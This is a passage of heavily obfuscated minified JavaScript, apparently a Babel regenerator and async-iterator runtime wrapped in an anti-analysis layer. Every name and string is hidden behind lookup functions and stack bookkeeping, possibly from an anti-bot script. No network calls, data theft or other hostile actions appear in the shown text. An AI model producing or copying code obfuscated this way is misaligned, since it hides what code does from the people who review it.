vnC=Y6(CX()[cR(Z9)](IZ,sn,Qs,cT),typeof nkC)&&nkC[fY()[Ig(Wg)].call(null,E5([]),sn,gX)];var qTC;return qTC=E5(E5(vnC))&&(gh(vnC,TJC)||gh(CX()[cR(KO)](n6,Ws,Cp,XtC),vnC[gh(typeof Rd()[Lz(jz)],Gs([],[][[]]))?Rd()[Lz(d9)](VzC,O2,QV,k6):Rd()[Lz(sh)](OV,N9,fO,LB)]||vnC[Zh()[U7(Z9)](Bd,Qs)])),FX.pop(),qTC;};cxC[fY()[Ig(fO)].call(null,lx,A6,gw)]=function(QUC){FX.push(fI);LZ[Gd(typeof Zh()[U7(KO)],Gs([],[][[]]))?Zh()[U7(c5)](nz,PB):Zh()[U7(Ds)](lzC,WLC)][CX()[cR(N9)].apply(null,[Z5,WX,RO,sB])]?LZ[gh(typeof Zh()[U7(bU)],'undefined')?Zh()[U7(Ds)](qx,l4):Zh()[U7(c5)](nz,PB)][gh(typeof CX()[cR(sn)],'undefined')?CX()[cR(sX)](MO,E5(JB),E5(QV),qq):CX()[cR(N9)](Z5,wb,hO,sB)](QUC,LMC):(QUC[Gd(typeof Zh()[U7(I5)],'undefined')?Zh()[U7(tr)].apply(null,[Rz,lw]):Zh()[U7(Ds)].apply(null,[n1,vAC])]=LMC,GxC(QUC,O4C,CX()[cR(KO)](OJ,c5,Z9,XtC)));QUC[CX()[cR(UX)](M3,UX,TE,c5)]=LZ[gh(typeof Zh()[U7(jz)],Gs('',[][[]]))?Zh()[U7(Ds)](ALC,m4):Zh()[U7(c5)].apply(null,[nz,PB])][fY()[Ig(YV)].apply(null,[wb,T1,TXC])](LHC);var rxC;return FX.pop(),rxC=QUC,rxC;};cxC[Rp()[Qk(UX)](YR,nO,B2,sB,hH)]=function(GcC){return lCC.apply(this,[Hj,arguments]);};DKC(lQC[gh(typeof CX()[cR(Bv)],Gs('',[][[]]))?CX()[cR(sX)].apply(null,[l7C,nb,f6,TXC]):CX()[cR(UX)](f9,bp,bU,c5)]);GxC(lQC[Gd(typeof CX()[cR(k6)],'undefined')?CX()[cR(UX)].call(null,f9,GX,JB,c5):CX()[cR(sX)](gKC,TV,E5(E5([])),Zn)],S3C,function(){return lCC.apply(this,[lF,arguments]);});cxC[Rd()[Lz(tk)].call(null,T2,GX,E5(E5(JB)),E5(E5(QV)))]=lQC;cxC[qZ()[qE(Zx)](FLC,E5([]),hR)]=function(CnC,fMC,YQC,KMC,WQC){FX.push(NRC);gh(Or(QV),WQC)&&(WQC=LZ[qZ()[qE(lx)](fO,Uf,ZUC)]);var QOC=new lQC(K7C(CnC,fMC,YQC,KMC),WQC);var B3C;return B3C=cxC[mw()[B9(Fw)](qs,Y0C,Qs,gB)](fMC)?QOC:QOC[Zh()[U7(nb)].call(null,bO,jr)]()[Gd(typeof fY()[Ig(QV)],'undefined')?fY()[Ig(lw)](E5(E5({})),WX,bZ):fY()[Ig(Pk)].apply(null,[LB,f1,GLC])](function(q4C){FX.push(wXC);var TvC;return TvC=q4C[qZ()[qE(tk)](qK,E5(JB),P2)]?q4C[cX()[Z2(QV)].call(null,R7,Bv,xjC,v7,sB,TV)]:QOC[Zh()[U7(nb)].apply(null,[Oh,jr])](),FX.pop(),TvC;}),FX.pop(),B3C;};DKC(LHC);GxC(LHC,O4C,Gd(typeof Es()[nh(Wg)],Gs([],[][[]]))?Es()[nh(P9)](CCC,Ys,P9,PX,bU,B2):Es()[nh(c5)](BJ,Hv,vv,E5(JB),Pk,bp));GxC(LHC,DnC,function(){return lCC.apply(this,[FL,arguments]);});GxC(LHC,Zh()[U7(lw)].call(null,Sd,A6),function(){return lCC.apply(this,[JD,arguments]);});cxC[CX()[cR(nb)](Ts,wb,TK,vH)]=function(VNC){return lCC.apply(this,[lm,arguments]);};cxC[cX()[Z2(Ds)].apply(null,[E5(E5([])),Ap,nA,rd,sX,sh])]=wKC;sMC[CX()[cR(UX)].call(null,f9,E5(E5(QV)),GX,c5)]=Gf(BS,[gh(typeof fY()[Ig(x7)],'undefined')?fY()[Ig(Pk)](YR,MB,wXC):fY()[Ig(Wg)].call(null,lB,sn,f7),sMC,gh(typeof Fg()[x9(AQ)],'undefined')?Fg()[x9(sB)](KU,Wg,E5(E5(QV)),SKC):Fg()[x9(N9)](RO,TK,Zx,DE),function RTC(kQC){FX.push(Ux);if(this[CX()[cR(sh)](fmC,Wg,qx,TK)]=QV,this[Zh()[U7(nb)](P0C,jr)]=QV,this[j6()[nn(d9)](f6,nLC,Zn,Fw)]=this[Zh()[U7(TR)](CwC,d9)]=LKC,this[qZ()[qE(tk)].apply(null,[qK,Ap,hfC])]=E5(MN[Rd()[Lz(Wr)].apply(null,[AM,YV,QV,cT])]()),this[Rd()[Lz(KO)](ZX,tb,E5([]),k6)]=null,this[Zh()[U7(tk)].call(null,DhC,bU)]=Zh()[U7(nb)](P0C,jr),this[qZ()[qE(sh)](Zk,gx,HX)]=LKC,this[fY()[Ig(B2)](pb,PX,RjC)][fY()[Ig(tr)].apply(null,[Qs,vH,PfC])](fxC),E5(kQC))for(var JOC in this)gh(gh(typeof Rd()[Lz(lB)],'undefined')?Rd()[Lz(d9)].apply(null,[Rq,xq,Zx,sX]):Rd()[Lz(YV)](Er,nB,cT,E5({})),JOC[qZ()[qE(Fw)].call(null,Z6,Z6,xE)](QV))&&jMC.call(this,JOC)&&E5(LZ[qZ()[qE(lw)].apply(null,[gB,Pk,K2])](PnC(JOC[Fg()[x9(nb)](LB,N9,O2,lvC)](wR[JB]))))&&(this[JOC]=LKC);FX.pop();},Es()[nh(Ds)].apply(null,[j1,xE,Fw,Xw,E5(E5(JB)),l3]),function(){return lCC.apply(this,[EC,arguments]);},Gd(typeof Rp()[Qk(Kp)],'undefined')?Rp()[Qk(VY)](Ap,tQ,qs,Hx,H9):Rp()[Qk(R7)](Kp,q0C,E5(E5(JB)),Tb,Uf),function nOC(IpC){FX.push(lYC);if(this[qZ()[qE(tk)].apply(null,[qK,N9,cw])])throw IpC;var AdC=this;function rvC(HdC,kdC){FX.push(Uv);GkC[CX()[cR(bp)].call(null,dV,ME,d9,Zr)]=gh(typeof fY()[Ig(Xw)],Gs([],[][[]]))?fY()[Ig(Pk)].apply(null,[I5,Dv,EgC]):fY()[Ig(nb)](E5(E5([])),lB,gE);GkC[qZ()[qE(sh)].call(null,Zk,E5(JB),Ff)]=IpC;AdC[Zh()[U7(nb)](LgC,jr)]=HdC;kdC&&(AdC[gh(typeof Zh()[U7(UX)],Gs('',[][[]]))?Zh()[U7(Ds)](Er,Y1C):Zh()[U7(tk)](hMC,bU)]=Gd(typeof Zh()[U7(Z6)],'undefined')?Zh()[U7(nb)](LgC,jr):Zh()[U7(Ds)](qq,DTC),AdC[qZ()[qE(sh)].call(null,Zk,wk,Ff)]=LKC);var vHC;return FX.pop(),vHC=E5(E5(kdC)),vHC;}for(var KKC=qM(this[fY()[Ig(B2)](WX,PX,k5)][CX()[cR(QV)](BR,E5(E5(QV)),E5(E5([])),KO)],JB);VFC(KKC,QV);--KKC){var SJC=this[fY()[Ig(B2)].call(null,E5(QV),PX,k5)][KKC],GkC=SJC[CX()[cR(O2)].apply(null,[hY,E5(JB),fX,Ap])];if(gh(Rd()[Lz(nb)].apply(null,[C3,gB,Wr,E5(E5({}))]),SJC[fY()[Ig(mp)](VY,gx,CwC)])){var bMC;return bMC=rvC(Rd()[Lz(tr)].call(null,kz,AQ,P9,tb)),FX.pop(),bMC;}if(ftC(SJC[fY()[Ig(mp)].call(null,GX,gx,CwC)],this[CX()[cR(sh)].apply(null,[Gg,l3,ME,TK])])){var dUC=jMC.call(SJC,Fg()[x9(KO)](fX,Mp,mp,bB)),qxC=jMC.call(SJC,fY()[Ig(Mp)](KE,Gx,Pr));if(dUC&&qxC){if(s2(this[CX()[cR(sh)](Gg,E5(E5([])),tb,TK)],SJC[Fg()[x9(KO)](kR,Mp,VY,bB)])){var z1C;return z1C=rvC(SJC[Fg()[x9(KO)](E5(E5({})),Mp,UX,bB)],E5(QV)),FX.pop(),z1C;}if(s2(this[Gd(typeof CX()[cR(lB)],'undefined')?CX()[cR(sh)](Gg,fO,Pk,TK):CX()[cR(sX)](sx,l3,RO,fM)],SJC[fY()[Ig(Mp)](l9,Gx,Pr)])){var ZKC;return ZKC=rvC(SJC[fY()[Ig(Mp)](KU,Gx,Pr)]),FX.pop(),ZKC;}}else if(dUC){if(s2(this[CX()[cR(sh)](Gg,Hx,VY,TK)],SJC[Fg()[x9(KO)].apply(null,[PB,Mp,TE,bB])])){var XxC;return XxC=rvC(SJC[Gd(typeof Fg()[x9(Wg)],'undefined')?Fg()[x9(KO)](TV,Mp,wk,bB):Fg()[x9(sB)](f6,BZC,fO,EGC)],E5(MN[fY()[Ig(R7)].call(null,Uf,Wg,Dn)]())),FX.pop(),XxC;}}else{if(E5(qxC))throw new (LZ[Es()[nh(Wg)](nR,Bd,sB,Ws,fO,UX)])(Zh()[U7(Zx)](XQ,gB));if(s2(this[CX()[cR(sh)].call(null,Gg,E5(E5({})),TV,TK)],SJC[fY()[Ig(Mp)](B7,Gx,Pr)])){var gvC;return gvC=rvC(SJC[gh(typeof fY()[Ig(pb)],'undefined')?fY()[Ig(Pk)](sx,zI,gZC):fY()[Ig(Mp)](N9,Gx,Pr)]),FX.pop(),gvC;}}}}FX.pop();},fY()[Ig(lx)](rT,TE,Dg),function DvC(RkC,zHC){FX.push(DO);for(var CTC=qM(this[fY()[Ig(B2)].apply(null,[VY,PX,Ks])][CX()[cR(QV)].apply(null,[EL,k6,WX,KO])],JB);VFC(CTC,MN[Gd(typeof fY()[Ig(sX)],Gs([],[][[]]))?fY()[Ig(R7)].call(null,B2,Wg,VSC):fY()[Ig(Pk)](B2,HDC,lU)]());--CTC){var TMC=this[fY()[Ig(B2)](E5(JB),PX,Ks)][CTC];if(ftC(TMC[gh(typeof fY()[Ig(pb)],Gs([],[][[]]))?fY()[Ig(Pk)](d9,Z3,ljC):fY()[Ig(mp)](E5(JB),gx,JZC)],this[CX()[cR(sh)].apply(null,[w2,TV,tb,TK])])&&jMC.call(TMC,fY()[Ig(Mp)](B2,Gx,ZnC))&&s2(this[gh(typeof CX()[cR(Gz)],Gs([],[][[]]))?CX()[cR(sX)].apply(null,[M3,E5([]),l3,qs]):CX()[cR(sh)](w2,QV,E5(E5({})),TK)],TMC[gh(typeof fY()[Ig(TV)],Gs('',[][[]]))?fY()[Ig(Pk)](Wr,dJC,gT):fY()[Ig(Mp)](B2,Gx,ZnC)])){var YTC=TMC;break;}}YTC&&(gh(Fg()[x9(sh)](KE,vV,tb,A9),RkC)||gh(cX()[Z2(YV)].call(null,Rs,jz,DM,hK,UX,TR),RkC))&&ftC(YTC[fY()[Ig(mp)](wk,gx,JZC)],zHC)&&ftC(zHC,YTC[fY()[Ig(Mp)](E5({}),Gx,ZnC)])&&(YTC=null);var ZdC=YTC?YTC[CX()[cR(O2)].apply(null,[f9,lw,tb,Ap])]:{};ZdC[CX()[cR(bp)](bf,nB,fX,Zr)]=RkC;ZdC[qZ()[qE(sh)](Zk,tE,wz)]=zHC;var LnC;return LnC=YTC?(this[Zh()[U7(tk)](nH,bU)]=Zh()[U7(nb)].apply(null,[nA,jr]),this[Zh()[U7(nb)](nA,jr)]=YTC[Gd(typeof fY()[Ig(WX)],Gs([],[][[]]))?fY()[Ig(Mp)].apply(null,[Pk,Gx,ZnC]):fY()[Ig(Pk)](E5(E5([])),Gx,fq)],r3C):this[CX()[cR(tk)].apply(null,[fp,An,KE,N9])](ZdC),FX.pop(),LnC;},CX()[cR(tk)](YY,E5(JB),mp,N9),function FbC(L4C,t4C){FX.push(NvC);if(gh(fY()[Ig(nb)](KE,lB,z7),L4C[Gd(typeof CX()[cR(l9)],Gs([],[][[]]))?CX()[cR(bp)](fh,GX,E5(E5(JB)),Zr):CX()[cR(sX)](BJ,Xw,gx,XQ)]))throw L4C[gh(typeof qZ()[qE(I5)],Gs([],[][[]]))?qZ()[qE(JB)](Zr,zJ,L0C):qZ()[qE(sh)].apply(null,[Zk,MJ,Bh])];gh(Gd(typeof Fg()[x9(VY)],Gs([],[][[]]))?Fg()[x9(sh)](R7,vV,fX,s9):Fg()[x9(sB)](vH,UX,Z9,tM),L4C[CX()[cR(bp)](fh,LB,KO,Zr)])||gh(cX()[Z2(YV)](E5({}),wb,mv,hK,UX,Mp),L4C[CX()[cR(bp)].apply(null,[fh,qx,E5([]),Zr])])?this[Zh()[U7(nb)].call(null,Kz,jr)]=L4C[qZ()[qE(sh)](Zk,R7,Bh)]:gh(Rd()[Lz(O2)](YJ,Gz,bH,Ws),L4C[CX()[cR(bp)](fh,sB,E5({}),Zr)])?(this[gh(typeof Rd()[Lz(Qs)],Gs([],[][[]]))?Rd()[Lz(d9)](fq,jg,Z9,Uf):Rd()[Lz(TR)].call(null,M5,Ws,tk,E5(E5({})))]=this[gh(typeof qZ()[qE(Mh)],Gs('',[][[]]))?qZ()[qE(JB)](XlC,PB,djC):qZ()[qE(sh)].apply(null,[Zk,Mp,Bh])]=L4C[qZ()[qE(sh)].call(null,Zk,cT,Bh)],this[Zh()[U7(tk)](Hk,bU)]=Rd()[Lz(O2)](YJ,Gz,pb,R7),this[Zh()[U7(nb)](Kz,jr)]=Rd()[Lz(tr)](dB,AQ,bU,rT)):gh(qZ()[qE(nb)].call(null,G3,TE,Z5),L4C[CX()[cR(bp)](fh,lw,Wg,Zr)])&&t4C&&(this[Zh()[U7(nb)](Kz,jr)]=t4C);var TxC;return FX.pop(),TxC=r3C,TxC;},gh(typeof mw()[B9(YV)],Gs(gh(typeof Rd()[Lz(VY)],Gs('',[][[]]))?Rd()[Lz(d9)](x6,SKC,GX,E5(E5(JB))):Rd()[Lz(VY)].apply(null,[NP,I9,E5(QV),I5]),[][[]]))?mw()[B9(LB)](Gz,Vn,ZK,c5):mw()[B9(VY)](Qs,dw,sX,lx),function JvC(tvC){FX.push(NT);for(var nvC=qM(this[Gd(typeof fY()[Ig(Hx)],Gs('',[][[]]))?fY()[Ig(B2)](vV,PX,nf):fY()[Ig(Pk)](lw,sX,mk)][CX()[cR(QV)](ZR,E5([]),E5(E5(JB)),KO)],wR[JB]);VFC(nvC,QV);--nvC){var M1C=this[fY()[Ig(B2)](E5([]),PX,nf)][nvC];if(gh(M1C[fY()[Ig(Mp)].call(null,fO,Gx,X3)],tvC)){var jnC;return this[CX()[cR(tk)](mcC,c5,Pk,N9)](M1C[gh(typeof CX()[cR(TE)],Gs([],[][[]]))?CX()[cR(sX)].call(null,HwC,ME,E5(E5(JB)),rO):CX()[cR(O2)](L2,An,vV,Ap)],M1C[gh(typeof cX()[Z2(Fw)],Gs([],[][[]]))?cX()[Z2(JB)].apply(null,[E5(E5({})),bp,Px,szC,NM,ME]):cX()[Z2(P9)].apply(null,[TR,hO,QgC,Pk,UX,PX])]),fxC(M1C),FX.pop(),jnC=r3C,jnC;}}FX.pop();},qZ()[qE(Mp)](Fw,tr,PSC),function gQC(PUC){FX.push(gK);for(var MTC=qM(this[fY()[Ig(B2)](wk,PX,M2)][CX()[cR(QV)].apply(null,[qF,E5([]),KE,KO])],JB);VFC(MTC,QV);--MTC){var ZTC=this[fY()[Ig(B2)].call(null,zJ,PX,M2)][MTC];if(gh(ZTC[fY()[Ig(mp)].call(null,E5({}),gx,EDC)],PUC)){var SdC=ZTC[CX()[cR(O2)].apply(null,[g7,d9,KU,Ap])];if(gh(fY()[Ig(nb)].apply(null,[Ds,lB,wH]),SdC[Gd(typeof CX()[cR(mp)],Gs('',[][[]]))?CX()[cR(bp)](k7,E5([]),Rs,Zr):CX()[cR(sX)](TnC,vH,qs,c7C)])){var dOC=SdC[qZ()[qE(sh)](Zk,Z9,qR)];fxC(ZTC);}var xxC;return FX.pop(),xxC=dOC,xxC;}}throw new (LZ[Es()[nh(Wg)](nR,Yb,sB,hO,bH,Pk)])(nM()[W3(sB)](LB,tT,VT,vV));},fY()[Ig(wb)](nb,Uf,T9),function gJC(DdC,ZxC,EJC){FX.push(FgC);this[Rd()[Lz(KO)].call(null,gg,tb,TE,gx)]=Gf(BS,[qZ()[qE(nB)].apply(null,[Gz,qx,bZ]),wKC(DdC),Rd()[Lz(nB)](Kk,wr,Ws,fX),ZxC,CX()[cR(cT)].apply(null,[jT,I5,QV,lx]),EJC]);gh(gh(typeof Zh()[U7(sn)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,gZC,DM):Zh()[U7(nb)](RX,jr),this[Zh()[U7(tk)](xE,bU)])&&(this[qZ()[qE(sh)](Zk,PX,v9)]=LKC);var XQC;return FX.pop(),XQC=r3C,XQC;}]);var DOC;return FX.pop(),DOC=cxC,DOC;};var jHC=function(mxC){"@babel/helpers - typeof";FX.push(fJC);jHC=Y6(Gd(typeof CX()[cR(V4)],'undefined')?CX()[cR(Z9)](TY,N9,Wg,cT):CX()[cR(sX)](fYC,O2,qs,BtC),typeof LZ[Fg()[x9(YV)](E5(E5({})),Mh,E5({}),dX)])&&Y6(Rd()[Lz(Kp)](WY,vB,GX,AQ),typeof LZ[Fg()[x9(YV)](TV,Mh,vV,dX)][qZ()[qE(nB)](Gz,I9,D2)])?function(sWC){return lCC.apply(this,[US,arguments]);}:function(XPC){return lCC.apply(this,[MD,arguments]);};var QkC;return FX.pop(),QkC=jHC(mxC),QkC;};var OhC=function(){"use strict";var EKC=function(IQ,z4,dx){return fK.apply(this,[fG,arguments]);};var q7C=function(p4C,H4C,qnC,fKC){FX.push(TE);var lpC=H4C&&OBC(H4C[CX()[cR(UX)](SmC,Cp,d9,c5)],SkC)?H4C:SkC;var M7C=LZ[Zh()[U7(c5)](ZX,PB)][fY()[Ig(YV)](c5,T1,r2C)](lpC[gh(typeof CX()[cR(Mh)],Gs('',[][[]]))?CX()[cR(sX)](Vr,Wr,jz,Cp):CX()[cR(UX)](SmC,E5(JB),UX,c5)]);var CbC=new F1C(fKC||[]);fdC(M7C,fY()[Ig(nB)](sh,XtC,lZC),Gf(BS,[cX()[Z2(QV)](TK,Fw,Tb,v7,sB,WX),wkC(p4C,qnC,CbC)]));var KxC;return FX.pop(),KxC=M7C,KxC;};var SkC=function(){};var kOC=function(){};var Q7C=function(){};var bQC=function(PvC,w3C){function gdC(wMC,MnC,jQC,h3C){FX.push(Tb);var kkC=lCC(vm,[PvC[wMC],PvC,MnC]);if(Gd(Gd(typeof fY()[Ig(Bv)],Gs('',[][[]]))?fY()[Ig(nb)].call(null,TK,lB,H9):fY()[Ig(Pk)](lB,gO,UZC),kkC[Gd(typeof CX()[cR(TK)],Gs([],[][[]]))?CX()[cR(bp)].call(null,vtC,E5(E5([])),QV,Zr):CX()[cR(sX)](jg,E5(E5([])),qx,jq)])){var NOC=kkC[qZ()[qE(sh)](Zk,lw,cY)],ZvC=NOC[cX()[Z2(QV)](E5(E5({})),fX,BtC,v7,sB,E5(E5([])))];var MOC;return MOC=ZvC&&Y6(Fg()[x9(WX)](gB,lw,P9,X8C),jHC(ZvC))&&HKC.call(ZvC,Gd(typeof Zh()[U7(KE)],Gs([],[][[]]))?Zh()[U7(sh)].apply(null,[QB,WX]):Zh()[U7(Ds)](LmC,tv))?w3C[CX()[cR(tT)].call(null,pp,pb,tT,B2)](ZvC[Zh()[U7(sh)].apply(null,[QB,WX])])[fY()[Ig(lw)].call(null,E5(E5([])),WX,qSC)](function(E3C){FX.push(P3);gdC(Zh()[U7(nb)](AJ,jr),E3C,jQC,h3C);FX.pop();},function(cOC){FX.push(hb);gdC(fY()[Ig(nb)](nB,lB,zg),cOC,jQC,h3C);FX.pop();}):w3C[gh(typeof CX()[cR(sx)],'undefined')?CX()[cR(sX)](NJC,kR,E5(E5({})),XlC):CX()[cR(tT)](pp,E5(E5(QV)),Wg,B2)](ZvC)[fY()[Ig(lw)](GX,WX,qSC)](function(gTC){FX.push(fg);NOC[cX()[Z2(QV)].apply(null,[cT,d9,gDC,v7,sB,E5({})])]=gTC,jQC(NOC);FX.pop();},function(pTC){FX.push(DNC);var InC;return InC=gdC(fY()[Ig(nb)].call(null,sX,lB,Xd),pTC,jQC,h3C),FX.pop(),InC;}),FX.pop(),MOC;}h3C(kkC[qZ()[qE(sh)](Zk,B2,cY)]);FX.pop();}var t3C;FX.push(pO);fdC(this,fY()[Ig(nB)](wb,XtC,Ms),Gf(BS,[cX()[Z2(QV)](Ap,B2,NYC,v7,sB,P9),function sQC(OxC,mnC){var GTC=function(){return new w3C(function(mHC,rMC){gdC(OxC,mnC,mHC,rMC);});};FX.push(dzC);var PxC;return PxC=t3C=t3C?t3C[fY()[Ig(lw)](qx,WX,CB)](GTC,GTC):GTC(),FX.pop(),PxC;}]));FX.pop();};var cKC=function(bJ){return fK.apply(this,[sC,arguments]);};var zkC=function(Kb){return fK.apply(this,[lF,arguments]);};var F1C=function(IHC){FX.push(PfC);this[fY()[Ig(B2)].apply(null,[B7,PX,C7])]=[Gf(BS,[fY()[Ig(mp)].apply(null,[Ap,gx,XJ]),Rd()[Lz(nb)](cgC,gB,rT,tb)])],IHC[fY()[Ig(tr)](TR,vH,zk)](cKC,this),this[Fg()[x9(N9)](RO,TK,KO,Dk)](E5(QV));FX.pop();};var MpC=function(OOC){FX.push(pOC);if(OOC||gh(Gd(typeof Rd()[Lz(KO)],'undefined')?Rd()[Lz(VY)](qh,I9,E5(E5(JB)),E5(E5(QV))):Rd()[Lz(d9)].call(null,mjC,Uf,E5(E5(JB)),Wr),OOC)){var lUC=OOC[rKC];if(lUC){var OpC;return FX.pop(),OpC=lUC.call(OOC),OpC;}if(Y6(CX()[cR(Z9)].apply(null,[E2,kR,R7,cT]),typeof OOC[gh(typeof Zh()[U7(TE)],Gs([],[][[]]))?Zh()[U7(Ds)].call(null,zK,RQ):Zh()[U7(nb)](xR,jr)])){var G1C;return FX.pop(),G1C=OOC,G1C;}if(E5(LZ[qZ()[qE(lw)](gB,Mh,mE)](OOC[CX()[cR(QV)].apply(null,[lf,c5,l9,KO])]))){var pvC=fr(JB),z4C=function znC(){FX.push(XHC);for(;s2(++pvC,OOC[CX()[cR(QV)](s6,Ap,Zn,KO)]);)if(HKC.call(OOC,pvC)){var LTC;return znC[cX()[Z2(QV)].call(null,sn,Fw,II,v7,sB,Z6)]=OOC[pvC],znC[qZ()[qE(tk)](qK,Cp,VwC)]=E5(JB),FX.pop(),LTC=znC,LTC;}znC[cX()[Z2(QV)].call(null,tT,sn,II,v7,sB,x7)]=OQC;znC[qZ()[qE(tk)](qK,lB,VwC)]=E5(QV);var UvC;return FX.pop(),UvC=znC,UvC;};var WHC;return WHC=z4C[Zh()[U7(nb)](xR,jr)]=z4C,FX.pop(),WHC;}}throw new (LZ[Es()[nh(QV)].call(null,In,QW,P9,E5(QV),TV,qs)])(Gs(jHC(OOC),Fg()[x9(nB)](Zn,YR,vH,VR)));};FX.push(R6);OhC=function qHC(){return v1C;};var OQC;var v1C={};var mJC=LZ[gh(typeof Zh()[U7(v6)],'undefined')?Zh()[U7(Ds)].call(null,HJ,zUC):Zh()[U7(c5)].call(null,M7,PB)][CX()[cR(UX)](SzC,Ds,E5(E5(JB)),c5)];var HKC=mJC[Zh()[U7(WX)](Y5,gx)];var fdC=LZ[Zh()[U7(c5)].apply(null,[M7,PB])][CX()[cR(Xw)](VSC,E5(E5([])),YR,TR)]||function(zlC,Cq,bFC){return lCC.apply(this,[N,arguments]);};var gkC=Y6(CX()[cR(Z9)](kB,wk,An,cT),typeof LZ[Fg()[x9(YV)](sx,Mh,E5(E5(QV)),UY)])?LZ[Fg()[x9(YV)](Z6,Mh,YV,UY)]:{};var rKC=gkC[qZ()[qE(nB)](Gz,Mp,XJ)]||cX()[Z2(UX)].call(null,Ap,Zk,AM,TK,Ds,TE);var AJC=gkC[Zh()[U7(nB)](t5,Mh)]||(Gd(typeof Es()[nh(YV)],Gs(Rd()[Lz(VY)].apply(null,[rF,I9,mp,Z6]),[][[]]))?Es()[nh(UX)](P9,AM,Z9,Z6,GX,AQ):Es()[nh(c5)](Mv,Hv,ZU,f6,YV,jz));var vJC=gkC[qZ()[qE(Xw)].apply(null,[Bg,TE,p5])]||CX()[cR(Kp)](Of,sB,RO,tr);try{var QKC=FX.length;var mUC=E5([]);EKC({},gh(typeof Rd()[Lz(rT)],Gs('',[][[]]))?Rd()[Lz(d9)](OJ,w0C,Wg,E5([])):Rd()[Lz(VY)](rF,I9,tk,E5(E5([]))));}catch(RKC){FX.splice(qM(QKC,JB),Infinity,R6);EKC=function(vjC,MCC,hWC){return lCC.apply(this,[lL,arguments]);};}v1C[Fg()[x9(O2)].apply(null,[PB,fO,YR,P5])]=q7C;var qkC=fY()[Ig(sh)](E5([]),sx,BR);var tQC=fY()[Ig(tk)](bp,O2,IZ);var M3C=Rd()[Lz(tT)].call(null,x5,qv,E5(E5(JB)),c5);var CJC=Rd()[Lz(cT)].apply(null,[wB,Bv,Cp,Mp]);var n7C={};var bUC={};EKC(bUC,rKC,function(){return lCC.apply(this,[HL,arguments]);});var XOC=LZ[Zh()[U7(c5)](M7,PB)][fY()[Ig(TR)](Mp,Xw,zLC)];var bvC=XOC&&XOC(XOC(MpC([])));bvC&&Gd(bvC,mJC)&&HKC.call(bvC,rKC)&&(bUC=bvC);var L3C=Q7C[CX()[cR(UX)].call(null,SzC,mp,vH,c5)]=SkC[Gd(typeof CX()[cR(qv)],'undefined')?CX()[cR(UX)](SzC,E5(E5({})),Bv,c5):CX()[cR(sX)](Hx,d9,E5([]),TZC)]=LZ[Zh()[U7(c5)](M7,PB)][fY()[Ig(YV)].call(null,Ap,T1,DX)](bUC);function bnC(j4C){FX.push(MZC);[gh(typeof Zh()[U7(Wr)],Gs([],[][[]]))?Zh()[U7(Ds)](zYC,Zp):Zh()[U7(nb)].call(null,fmC,jr),fY()[Ig(nb)](l9,lB,AH),Rd()[Lz(O2)](jT,Gz,pJ,P9)][fY()[Ig(tr)](Fw,vH,L9)](function(h1C){EKC(j4C,h1C,function(EpC){FX.push(XzC);var nMC;return nMC=this[fY()[Ig(nB)](qx,XtC,cz)](h1C,EpC),FX.pop(),nMC;});});FX.pop();}function wkC(AkC,vkC,JkC){var k1C=qkC;return function(UHC,qOC){FX.push(hhC);if(gh(k1C,M3C))throw new (LZ[gh(typeof Es()[nh(sX)],'undefined')?Es()[nh(c5)](wq,WSC,kTC,Ws,TR,Zx):Es()[nh(Wg)].call(null,nR,rNC,sB,lw,Qs,wb)])(fY()[Ig(Zx)](gx,Bg,sRC));if(gh(k1C,CJC)){if(gh(fY()[Ig(nb)].call(null,I5,lB,wY),UHC))throw qOC;var wQC;return wQC=Gf(BS,[cX()[Z2(QV)].call(null,gB,lx,j3C,v7,sB,TE),OQC,Gd(typeof qZ()[qE(kx)],'undefined')?qZ()[qE(tk)](qK,PB,WLC):qZ()[qE(JB)].apply(null,[Xr,sX,EK]),E5(wR[d9])]),FX.pop(),wQC;}for(JkC[Zh()[U7(tk)](FwC,bU)]=UHC,JkC[Gd(typeof qZ()[qE(fX)],'undefined')?qZ()[qE(sh)](Zk,tE,zz):qZ()[qE(JB)](XEC,wk,Wr)]=qOC;;){var JMC=JkC[Gd(typeof Rd()[Lz(d9)],Gs('',[][[]]))?Rd()[Lz(KO)](sV,tb,pb,wb):Rd()[Lz(d9)](DfC,KJ,Fw,pb)];if(JMC){var HTC=LkC(JMC,JkC);if(HTC){if(gh(HTC,n7C))continue;var KUC;return FX.pop(),KUC=HTC,KUC;}}if(gh(gh(typeof Zh()[U7(zcC)],Gs('',[][[]]))?Zh()[U7(Ds)](txC,fg):Zh()[U7(nb)](G3C,jr),JkC[Zh()[U7(tk)].call(null,FwC,bU)]))JkC[j6()[nn(d9)](f6,QJ,R7,Fw)]=JkC[Zh()[U7(TR)].apply(null,[zh,d9])]=JkC[qZ()[qE(sh)](Zk,kR,zz)];else if(gh(fY()[Ig(nb)](nb,lB,wY),JkC[Gd(typeof Zh()[U7(YV)],'undefined')?Zh()[U7(tk)].call(null,FwC,bU):Zh()[U7(Ds)](R7,W1)])){if(gh(k1C,qkC))throw k1C=CJC,JkC[qZ()[qE(sh)](Zk,tE,zz)];JkC[Rp()[Qk(VY)](Pk,tQ,k6,Hx,hTC)](JkC[qZ()[qE(sh)](Zk,vH,zz)]);}else gh(Rd()[Lz(O2)](m4,Gz,JB,E5(JB)),JkC[Zh()[U7(tk)].call(null,FwC,bU)])&&JkC[fY()[Ig(lx)](QV,TE,KXC)](Rd()[Lz(O2)].apply(null,[m4,Gz,Bv,qs]),JkC[qZ()[qE(sh)].call(null,Zk,l3,zz)]);k1C=M3C;var k7C=lCC(vm,[AkC,vkC,JkC]);if(gh(qZ()[qE(nb)].call(null,G3,Mp,xA),k7C[CX()[cR(bp)](mL,E5(QV),E5({}),Zr)])){if(k1C=JkC[qZ()[qE(tk)](qK,tE,WLC)]?CJC:tQC,gh(k7C[qZ()[qE(sh)].call(null,Zk,VY,zz)],n7C))continue;var sxC;return sxC=Gf(BS,[cX()[Z2(QV)](E5(QV),tE,j3C,v7,sB,E5(E5(JB))),k7C[gh(typeof qZ()[qE(Mh)],Gs([],[][[]]))?qZ()[qE(JB)](l2C,E5(JB),S2C):qZ()[qE(sh)](Zk,E5(E5(JB)),zz)],gh(typeof 